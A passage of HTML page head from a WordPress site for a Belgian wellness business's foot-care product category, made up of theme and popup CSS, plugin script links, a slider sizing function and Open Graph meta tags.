.pum-theme-11876 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-11876 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-11876 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 11877: Bordure encadrée */
.pum-theme-11877, .pum-theme-framed-border { background-color: rgba( 25, 11, 5, 0.73 ) } 
.pum-theme-11877 .pum-container, .pum-theme-framed-border .pum-container { padding: 16px; border-radius: 0px; border: 20px outset #dd9933; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 29, 30, 28, 1.00 ) } 
.pum-theme-11877 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-11877 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-11877 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 21738: Floating Bar - Soft Blue */
.pum-theme-21738, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-21738 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-21738 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-21738 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-21738 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 11874: Bleu entreprise */
.pum-theme-11874, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-11874 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-11874 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-11874 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-11874 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

#pum-33151 {z-index: 1999999999}
#pum-28689 {z-index: 1999999999}
#pum-12191 {z-index: 1999999999}
#pum-27312 {z-index: 1999999999}
#pum-31248 {z-index: 1999999999}
#pum-31229 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='grandspa-script-responsive-css-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C400%2C500%2C500%2C400%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea{font-family:Rubik, Helvetica, Arial, sans-serif;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, input[type=submit], input[type=button], a.button, .button{font-size:14px;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, textarea, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select{font-weight:400;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content{font-family:Rubik, Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7, #autocomplete li strong{font-weight:400;text-transform:none;letter-spacing:-1px;}h1{font-size:34px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:20px;}h5{font-size:18px;}h6{font-size:16px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .readmore, .woocommerce-MyAccount-navigation ul a, body table.booked-calendar td, body table.booked-calendar td.today .date{color:#666666;}::selection{background-color:#666666;}::-webkit-input-placeholder{color:#666666;}::-moz-placeholder{color:#666666;}:-ms-input-placeholder{color:#666666;}a, .skin_color{color:#d79a10;}.flex-control-paging li a.flex-active{background-color:#d79a10;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover{border-color:#d79a10;}a:hover, a:active, .post_info_comment a i, {color:#333333;}.post_excerpt.post_tag a:hover, input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active{background:#333333;border-color:#333333;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink{color:#333333;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#333333;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper, #page_content_wrapper .sidebar .content .sidebar_widget li.widget, .page_content_wrapper .sidebar .content .sidebar_widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post_wrapper, .themeborder{border-color:#dce0e0;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select{background-color:#ffffff;color:#222222;border-color:#dce0e0;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus{border-color:#d79a10;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:Rubik, Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active,  #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop, .mobile_menu_wrapper #close_mobile_menu{background-color:#d79a10;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, .woocommerce #wrapper #rsvp.button.ghost{border-color:#d79a10;}.comment_box:before, .comment_box:after{border-top-color:#d79a10;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce #wrapper #rsvp.button.ghost{color:#d79a10;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active,  #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .mobile_menu_wrapper #close_mobile_menu, .mobile_menu_wrapper #mobile_menu_close.button{border-color:#d79a10;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#d79a10;}body.tg_boxed{background-color:#f0f0f0;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:Rubik, Helvetica, Arial, sans-serif;letter-spacing:0px;text-transform:uppercase;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper i{font-size:13px;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, html[data-menu=centeralogo] #logo_right_button{padding-top:15px;padding-bottom:15px;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #rsvp.button.ghost{font-weight:500;}.top_bar, html{background-color:#f9f9f9;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #mobile_nav_icon, #logo_wrapper .social_wrapper ul li a, .header_cart_wrapper a{color:#333333;}#mobile_nav_icon{border-color:#333333;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover, #logo_wrapper .social_wrapper ul li a:hover{color:#ffffff;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, #logo_wrapper .social_wrapper ul li a:active{color:#d79a10;}.top_bar, #page_caption, #nav_wrapper{border-color:#EEEEEE;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:12px;font-weight:500;letter-spacing:1px;text-transform:uppercase;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#333333;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#d79a10;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#dce0e0;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#333333;}#menu_wrapper div .nav li.megamenu ul li{border-color:#dce0e0;}.above_top_bar{background:#ffffff;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#333333;}.mobile_main_nav li a, #sub_menu li a{font-family:Rubik, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;text-transform:none;letter-spacing:-1px;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .mobile_menu_wrapper .social_wrapper ul li a, html[data-menu=hammenufull] #copyright, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#333333;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .social_wrapper ul li a:hover{color:#d79a10;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#222222;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#222222;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#222222;}#page_caption.hasbg{height:70vh;}#page_caption{background-color:#f9f9f9;padding-top:80px;padding-bottom:80px;}#page_caption h1, .ppb_title{font-size:50px;}#page_caption h1, .ppb_title, .post_caption h1{font-weight:300;text-transform:none;letter-spacing:-2px;color:#333333;}h2.ppb_title{font-size:44px;text-transform:none;}.page_tagline, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .post_detail.single_post{color:#999999;}.page_tagline, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{font-size:12px;}.page_tagline{font-weight:500;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Rubik, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;letter-spacing:2px;text-transform:uppercase;color:#333333;border-color:#333333;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:not(.button){color:#333333;}#page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), #page_content_wrapper .inner .sidebar_wrapper a:active:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:active:not(.button){color:#d79a10;}.footer_bar, #footer{background-color:#222222;}#footer, #copyright, #footer_menu li a, #footer_menu li a:hover, #footer_menu li a:active{color:#999999;}#copyright a, #copyright a:active, #footer a, #footer a:active, #footer .sidebar_widget li h2.widgettitle{color:#999999;}#footer .sidebar_widget li h2.widgettitle{border-color:#999999;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#ffffff;}.footer_bar_wrapper, .footer_bar{border-color:#2C2C2C;}.footer_bar_wrapper .social_wrapper ul li a{color:#999999;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#d79a10;}.woocommerce .products .onsale, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale{background-color:#d79a10;}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-MAgG0MNwzSXBbmOw4KK9yjMrRaUNSCk3WoZPkzVC1rmhXzerY4gqk/BLNYtdOFCO" crossorigin="anonymous" />
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js'></script>
<script type='text/javascript' id='booked-wc-fe-functions-js-extra'>
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/www.semsea-wellness.be\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/www.semsea-wellness.be\/checkout\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.semsea-wellness.be/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js' id='booked-wc-fe-functions-js'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.semsea-wellness.be/wp-includes/wlwmanifest.xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.semsea-wellness.be/wp-content/uploads/2019/10/cropped-Semsea-logo@2x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.semsea-wellness.be/wp-content/uploads/2019/10/cropped-Semsea-logo@2x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.semsea-wellness.be/wp-content/uploads/2019/10/cropped-Semsea-logo@2x-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.semsea-wellness.be/wp-content/uploads/2019/10/cropped-Semsea-logo@2x-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style>
		@media only screen and (max-width: 768px){
		   .woocommerce-page ul.products.columns-3 li.product-type-gift-card {
			  width: 47%;
		   }
		}
		.post_info_date {
			display: none;
		}
		#custom_logo_transparent>img,
		#logo_normal #custom_logo img{
			width: 160px !important;
			height: auto !important;
		}
		.header_cart_wrapper .ti-shopping-cart,
		#mobile_nav_icon{
			font-size: 200% !important;
		}
		.single-product .force-hide{
			display: none !important;
		}
		.single-product .gift-cards-list{
			display: none !important;
		}
		#nav_wrapper li a:hover, .header_cart_wrapper a:hover{color: #d79a10 !important;}

	</style>
	<script>
		jQuery.browser = {};
		(function () {
			jQuery.browser.msie = false;
			jQuery.browser.version = 0;
			if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
				jQuery.browser.msie = true;
				jQuery.browser.version = RegExp.$1;
			}
		})();
	</script>		<style type="text/css" id="wp-custom-css">
			#main_menu .highlight{
	background: #D79B10 !important;
	padding-left: 15px !important;
	color:#fff !important;
}
#main_menu .highlight a{
	margin-right: 0 !important;
}
@media (max-width:960px){
	#mobile_main_menu .highlight a{
		background:transparent !important;
		color: #D79B10 !important;
		font-weight: bold !important;
	}
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="Semsea-Wellness"/>
  <meta property="og:title" content="Soin des pieds"/>
  <meta property="og:url" content="https://www.semsea-wellness.be/product-category/soin-des-pieds/"/>
  <meta property="og:type" content="article"/>
